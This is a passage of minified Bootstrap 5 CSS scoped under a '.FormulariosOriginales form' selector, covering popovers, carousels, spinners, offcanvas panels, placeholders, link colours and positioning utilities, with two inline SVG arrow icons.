.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before{right:0;border-left-color:var(--bs-popover-arrow-border);}.FormulariosOriginales form .bs-popover-start>.popover-arrow::after,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{right:var(--bs-popover-border-width);border-left-color:var(--bs-popover-bg);}.FormulariosOriginales form .popover-header{padding:var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);margin-bottom:0;font-size:var(--bs-popover-header-font-size);color:var(--bs-popover-header-color);background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius);}.FormulariosOriginales form .popover-header:empty{display:none;}.FormulariosOriginales form .popover-body{padding:var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);color:var(--bs-popover-body-color);}.FormulariosOriginales form .carousel{position:relative;}.FormulariosOriginales form .carousel.pointer-event{touch-action:pan-y;}.FormulariosOriginales form .carousel-inner{position:relative;width:100%;overflow:hidden;}.FormulariosOriginales form .carousel-inner::after{display:block;clear:both;content:"";}.FormulariosOriginales form .carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .carousel-item{transition:none;}}.FormulariosOriginales form .carousel-item.active,.FormulariosOriginales form .carousel-item-next,.FormulariosOriginales form .carousel-item-prev{display:block;}.FormulariosOriginales form .carousel-item-next:not(.carousel-item-start),.FormulariosOriginales form .active.carousel-item-end{transform:translateX(100%);}.FormulariosOriginales form .carousel-item-prev:not(.carousel-item-end),.FormulariosOriginales form .active.carousel-item-start{transform:translateX(-100%);}.FormulariosOriginales form .carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none;}.FormulariosOriginales form .carousel-fade .carousel-item.active,.FormulariosOriginales form .carousel-fade .carousel-item-next.carousel-item-start,.FormulariosOriginales form .carousel-fade .carousel-item-prev.carousel-item-end{z-index:1;opacity:1;}.FormulariosOriginales form .carousel-fade .active.carousel-item-start,.FormulariosOriginales form .carousel-fade .active.carousel-item-end{z-index:0;opacity:0;transition:opacity 0s .6s;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .carousel-fade .active.carousel-item-start,.FormulariosOriginales form .carousel-fade .active.carousel-item-end{transition:none;}}.FormulariosOriginales form .carousel-control-prev,.FormulariosOriginales form .carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;filter:var(--bs-carousel-control-icon-filter);border:0;opacity:.5;transition:opacity .15s ease;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .carousel-control-prev,.FormulariosOriginales form .carousel-control-next{transition:none;}}.FormulariosOriginales form .carousel-control-prev:hover,.FormulariosOriginales form .carousel-control-prev:focus,.FormulariosOriginales form .carousel-control-next:hover,.FormulariosOriginales form .carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9;}.FormulariosOriginales form .carousel-control-prev{left:0;}.FormulariosOriginales form .carousel-control-next{right:0;}.FormulariosOriginales form .carousel-control-prev-icon,.FormulariosOriginales form .carousel-control-next-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%;}.FormulariosOriginales form .carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0'/%3e%3c/svg%3e");}.FormulariosOriginales form .carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708'/%3e%3c/svg%3e");}.FormulariosOriginales form .carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;}.FormulariosOriginales form .carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:var(--bs-carousel-indicator-active-bg);background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .carousel-indicators [data-bs-target]{transition:none;}}.FormulariosOriginales form .carousel-indicators .active{opacity:1;}.FormulariosOriginales form .carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:var(--bs-carousel-caption-color);text-align:center;}.FormulariosOriginales form .carousel-dark{--bs-carousel-indicator-active-bg:#000;--bs-carousel-caption-color:#000;--bs-carousel-control-icon-filter:invert(1) grayscale(100);}.FormulariosOriginales form :root,.FormulariosOriginales form [data-bs-theme=light]{--bs-carousel-indicator-active-bg:#fff;--bs-carousel-caption-color:#fff;--bs-carousel-control-icon-filter:;}.FormulariosOriginales form [data-bs-theme=dark]{--bs-carousel-indicator-active-bg:#000;--bs-carousel-caption-color:#000;--bs-carousel-control-icon-filter:invert(1) grayscale(100);}.FormulariosOriginales form .spinner-grow,.FormulariosOriginales form .spinner-border{display:inline-block;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name);}@keyframes spinner-border{to{transform:rotate(360deg);}}.FormulariosOriginales form .spinner-border{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-.125em;--bs-spinner-border-width:.25em;--bs-spinner-animation-speed:.75s;--bs-spinner-animation-name:spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:transparent;}.FormulariosOriginales form .spinner-border-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;--bs-spinner-border-width:.2em;}@keyframes spinner-grow{0%{transform:scale(0);}50%{opacity:1;transform:none;}}.FormulariosOriginales form .spinner-grow{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-.125em;--bs-spinner-animation-speed:.75s;--bs-spinner-animation-name:spinner-grow;background-color:currentcolor;opacity:0;}.FormulariosOriginales form .spinner-grow-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .spinner-border,.FormulariosOriginales form .spinner-grow{--bs-spinner-animation-speed:1.5s;}}.FormulariosOriginales form .offcanvas,.FormulariosOriginales form .offcanvas-xxl,.FormulariosOriginales form .offcanvas-xl,.FormulariosOriginales form .offcanvas-lg,.FormulariosOriginales form .offcanvas-md,.FormulariosOriginales form .offcanvas-sm{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:var(--bs-box-shadow-sm);--bs-offcanvas-transition:transform .3s ease-in-out;--bs-offcanvas-title-line-height:1.5;}@media(max-width:575.98px){.FormulariosOriginales form .offcanvas-sm{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition);}}@media(max-width:575.98px) and (prefers-reduced-motion:reduce){.FormulariosOriginales form .offcanvas-sm{transition:none;}}@media(max-width:575.98px){.FormulariosOriginales form .offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%);}.FormulariosOriginales form .offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%);}.FormulariosOriginales form .offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%);}.FormulariosOriginales form .offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%);}.FormulariosOriginales form .offcanvas-sm.showing,.FormulariosOriginales form .offcanvas-sm.show:not(.hiding){transform:none;}.FormulariosOriginales form .offcanvas-sm.showing,.FormulariosOriginales form .offcanvas-sm.hiding,.FormulariosOriginales form .offcanvas-sm.show{visibility:visible;}}@media(min-width:576px){.FormulariosOriginales form .offcanvas-sm{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important;}.FormulariosOriginales form .offcanvas-sm .offcanvas-header{display:none;}.FormulariosOriginales form .offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important;}}@media(max-width:767.98px){.FormulariosOriginales form .offcanvas-md{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition);}}@media(max-width:767.98px) and (prefers-reduced-motion:reduce){.FormulariosOriginales form .offcanvas-md{transition:none;}}@media(max-width:767.98px){.FormulariosOriginales form .offcanvas-md.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%);}.FormulariosOriginales form .offcanvas-md.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%);}.FormulariosOriginales form .offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%);}.FormulariosOriginales form .offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%);}.FormulariosOriginales form .offcanvas-md.showing,.FormulariosOriginales form .offcanvas-md.show:not(.hiding){transform:none;}.FormulariosOriginales form .offcanvas-md.showing,.FormulariosOriginales form .offcanvas-md.hiding,.FormulariosOriginales form .offcanvas-md.show{visibility:visible;}}@media(min-width:768px){.FormulariosOriginales form .offcanvas-md{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important;}.FormulariosOriginales form .offcanvas-md .offcanvas-header{display:none;}.FormulariosOriginales form .offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important;}}@media(max-width:991.98px){.FormulariosOriginales form .offcanvas-lg{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition);}}@media(max-width:991.98px) and (prefers-reduced-motion:reduce){.FormulariosOriginales form .offcanvas-lg{transition:none;}}@media(max-width:991.98px){.FormulariosOriginales form .offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%);}.FormulariosOriginales form .offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%);}.FormulariosOriginales form .offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%);}.FormulariosOriginales form .offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%);}.FormulariosOriginales form .offcanvas-lg.showing,.FormulariosOriginales form .offcanvas-lg.show:not(.hiding){transform:none;}.FormulariosOriginales form .offcanvas-lg.showing,.FormulariosOriginales form .offcanvas-lg.hiding,.FormulariosOriginales form .offcanvas-lg.show{visibility:visible;}}@media(min-width:992px){.FormulariosOriginales form .offcanvas-lg{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important;}.FormulariosOriginales form .offcanvas-lg .offcanvas-header{display:none;}.FormulariosOriginales form .offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important;}}@media(max-width:1199.98px){.FormulariosOriginales form .offcanvas-xl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition);}}@media(max-width:1199.98px) and (prefers-reduced-motion:reduce){.FormulariosOriginales form .offcanvas-xl{transition:none;}}@media(max-width:1199.98px){.FormulariosOriginales form .offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%);}.FormulariosOriginales form .offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%);}.FormulariosOriginales form .offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%);}.FormulariosOriginales form .offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%);}.FormulariosOriginales form .offcanvas-xl.showing,.FormulariosOriginales form .offcanvas-xl.show:not(.hiding){transform:none;}.FormulariosOriginales form .offcanvas-xl.showing,.FormulariosOriginales form .offcanvas-xl.hiding,.FormulariosOriginales form .offcanvas-xl.show{visibility:visible;}}@media(min-width:1200px){.FormulariosOriginales form .offcanvas-xl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important;}.FormulariosOriginales form .offcanvas-xl .offcanvas-header{display:none;}.FormulariosOriginales form .offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important;}}@media(max-width:1399.98px){.FormulariosOriginales form .offcanvas-xxl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition);}}@media(max-width:1399.98px) and (prefers-reduced-motion:reduce){.FormulariosOriginales form .offcanvas-xxl{transition:none;}}@media(max-width:1399.98px){.FormulariosOriginales form .offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%);}.FormulariosOriginales form .offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%);}.FormulariosOriginales form .offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%);}.FormulariosOriginales form .offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%);}.FormulariosOriginales form .offcanvas-xxl.showing,.FormulariosOriginales form .offcanvas-xxl.show:not(.hiding){transform:none;}.FormulariosOriginales form .offcanvas-xxl.showing,.FormulariosOriginales form .offcanvas-xxl.hiding,.FormulariosOriginales form .offcanvas-xxl.show{visibility:visible;}}@media(min-width:1400px){.FormulariosOriginales form .offcanvas-xxl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important;}.FormulariosOriginales form .offcanvas-xxl .offcanvas-header{display:none;}.FormulariosOriginales form .offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important;}}.FormulariosOriginales form .offcanvas{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition);}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .offcanvas{transition:none;}}.FormulariosOriginales form .offcanvas.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%);}.FormulariosOriginales form .offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%);}.FormulariosOriginales form .offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%);}.FormulariosOriginales form .offcanvas.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%);}.FormulariosOriginales form .offcanvas.showing,.FormulariosOriginales form .offcanvas.show:not(.hiding){transform:none;}.FormulariosOriginales form .offcanvas.showing,.FormulariosOriginales form .offcanvas.hiding,.FormulariosOriginales form .offcanvas.show{visibility:visible;}.FormulariosOriginales form .offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000;}.FormulariosOriginales form .offcanvas-backdrop.fade{opacity:0;}.FormulariosOriginales form .offcanvas-backdrop.show{opacity:.5;}.FormulariosOriginales form .offcanvas-header{display:flex;align-items:center;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);}.FormulariosOriginales form .offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y)*.5) calc(var(--bs-offcanvas-padding-x)*.5);margin-top:calc(-.5*var(--bs-offcanvas-padding-y));margin-right:calc(-.5*var(--bs-offcanvas-padding-x));margin-bottom:calc(-.5*var(--bs-offcanvas-padding-y));margin-left:auto;}.FormulariosOriginales form .offcanvas-title{margin-bottom:0;line-height:var(--bs-offcanvas-title-line-height);}.FormulariosOriginales form .offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto;}.FormulariosOriginales form .placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5;}.FormulariosOriginales form .placeholder.btn::before{display:inline-block;content:"";}.FormulariosOriginales form .placeholder-xs{min-height:.6em;}.FormulariosOriginales form .placeholder-sm{min-height:.8em;}.FormulariosOriginales form .placeholder-lg{min-height:1.2em;}.FormulariosOriginales form .placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite;}@keyframes placeholder-glow{50%{opacity:.2;}}.FormulariosOriginales form .placeholder-wave{-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;animation:placeholder-wave 2s linear infinite;}@keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%;}}.FormulariosOriginales form .clearfix::after{display:block;clear:both;content:"";}.FormulariosOriginales form .text-bg-primary{color:#fff!important;background-color:RGBA(var(--bs-primary-rgb),var(--bs-bg-opacity,1))!important;}.FormulariosOriginales form .text-bg-secondary{color:#fff!important;background-color:RGBA(var(--bs-secondary-rgb),var(--bs-bg-opacity,1))!important;}.FormulariosOriginales form .text-bg-success{color:#fff!important;background-color:RGBA(var(--bs-success-rgb),var(--bs-bg-opacity,1))!important;}.FormulariosOriginales form .text-bg-info{color:#000!important;background-color:RGBA(var(--bs-info-rgb),var(--bs-bg-opacity,1))!important;}.FormulariosOriginales form .text-bg-warning{color:#000!important;background-color:RGBA(var(--bs-warning-rgb),var(--bs-bg-opacity,1))!important;}.FormulariosOriginales form .text-bg-danger{color:#fff!important;background-color:RGBA(var(--bs-danger-rgb),var(--bs-bg-opacity,1))!important;}.FormulariosOriginales form .text-bg-light{color:#000!important;background-color:RGBA(var(--bs-light-rgb),var(--bs-bg-opacity,1))!important;}.FormulariosOriginales form .text-bg-dark{color:#fff!important;background-color:RGBA(var(--bs-dark-rgb),var(--bs-bg-opacity,1))!important;}.FormulariosOriginales form .link-primary{color:RGBA(var(--bs-primary-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-primary:hover,.FormulariosOriginales form .link-primary:focus{color:RGBA(10,88,202,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-secondary{color:RGBA(var(--bs-secondary-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-secondary:hover,.FormulariosOriginales form .link-secondary:focus{color:RGBA(86,94,100,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-success{color:RGBA(var(--bs-success-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-success:hover,.FormulariosOriginales form .link-success:focus{color:RGBA(20,108,67,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-info{color:RGBA(var(--bs-info-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-info:hover,.FormulariosOriginales form .link-info:focus{color:RGBA(61,213,243,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-warning{color:RGBA(var(--bs-warning-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-warning:hover,.FormulariosOriginales form .link-warning:focus{color:RGBA(255,205,57,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-danger{color:RGBA(var(--bs-danger-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-danger:hover,.FormulariosOriginales form .link-danger:focus{color:RGBA(176,42,55,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-light{color:RGBA(var(--bs-light-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-light:hover,.FormulariosOriginales form .link-light:focus{color:RGBA(249,250,251,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-dark{color:RGBA(var(--bs-dark-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-dark:hover,.FormulariosOriginales form .link-dark:focus{color:RGBA(26,30,33,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-body-emphasis{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-body-emphasis:hover,.FormulariosOriginales form .link-body-emphasis:focus{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,.75))!important;-webkit-text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,.75))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,.75))!important;}.FormulariosOriginales form .focus-ring:focus{outline:0;box-shadow:var(--bs-focus-ring-x,0) var(--bs-focus-ring-y,0) var(--bs-focus-ring-blur,0) var(--bs-focus-ring-width) var(--bs-focus-ring-color);}.FormulariosOriginales form .icon-link{display:inline-flex;gap:.375rem;align-items:center;-webkit-text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,.5));text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,.5));text-underline-offset:.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.FormulariosOriginales form .icon-link>.bi{flex-shrink:0;width:1em;height:1em;fill:currentcolor;transition:.2s ease-in-out transform;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .icon-link>.bi{transition:none;}}.FormulariosOriginales form .icon-link-hover:hover>.bi,.FormulariosOriginales form .icon-link-hover:focus-visible>.bi{transform:var(--bs-icon-link-transform,translate3d(.25em,0,0));}.FormulariosOriginales form .ratio{position:relative;width:100%;}.FormulariosOriginales form .ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:"";}.FormulariosOriginales form .ratio>*{position:absolute;top:0;left:0;width:100%;height:100%;}.FormulariosOriginales form .ratio-1x1{--bs-aspect-ratio:100%;}.FormulariosOriginales form .ratio-4x3{--bs-aspect-ratio:75%;}.FormulariosOriginales form .ratio-16x9{--bs-aspect-ratio:56.25%;}.FormulariosOriginales form .ratio-21x9{--bs-aspect-ratio:42.85714286%;}.FormulariosOriginales form .fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030;}.FormulariosOriginales form .fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030;}.FormulariosOriginales form .sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}.FormulariosOriginales form .sticky-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020;}@media(min-width:576px){.FormulariosOriginales form .sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}.FormulariosOriginales form .sticky-sm-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020;}}@media(min-width:768px){.FormulariosOriginales form 